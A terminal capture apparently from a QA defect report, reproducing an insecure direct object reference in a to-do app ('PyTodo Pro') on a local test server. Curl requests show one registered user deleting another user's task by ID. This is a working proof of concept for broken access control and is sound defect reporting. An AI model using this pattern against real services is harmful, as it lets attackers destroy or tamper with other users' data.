 bash - PyTodo Pro defect reproduction
# DEF-001 - Authenticated user can delete another user's task (IDOR)
# Reproduced 2026-11-25 13:40:18 against PyTodo Pro (fresh DB, port shown as default 5000); responses are the real
server output
$ curl -s -i -X POST "http://127.0.0.1:5000/api/register" -b alice_d1.jar -c alice_d1.jar -H "Content-Type:
application/json" -d '{"username": "alice_d1", "password": "password123"}'
HTTP/1.1 201 CREATED
Content-Type: application/json
{"id":1,"username":"alice_d1"}
$ curl -s -i -X POST "http://127.0.0.1:5000/api/register" -b bob_d1.jar -c bob_d1.jar -H "Content-Type:
application/json" -d '{"username": "bob_d1", "password": "password123"}'
HTTP/1.1 201 CREATED
Content-Type: application/json
{"id":2,"username":"bob_d1"}
$ curl -s -i -X POST "http://127.0.0.1:5000/api/tasks" -b alice_d1.jar -c alice_d1.jar -H "Content-Type:
application/json" -d '{"title": "Alice private task"}'
HTTP/1.1 201 CREATED
Content-Type: application/json
{"category":null,"category_id":null,"completed_at":null,"created_at":"2026-11-25T13:40:20.585448","description":"","do
ne":false,"due_date":null,"id":1,"title":"Alice private task","urgency":"No due date"}
# User B (bob_d1) deletes user A's task by id
$ curl -s -i -X DELETE "http://127.0.0.1:5000/api/tasks/1" -b bob_d1.jar -c bob_d1.jar
HTTP/1.1 200 OK
Content-Type: application/json
{"result":"ok"}
# User A checks the task
$ curl -s -i -X GET "http://127.0.0.1:5000/api/tasks/1" -b alice_d1.jar -c alice_d1.jar
HTTP/1.1 404 NOT FOUND
Content-Type: application/json
{"error":"not found"}
$ _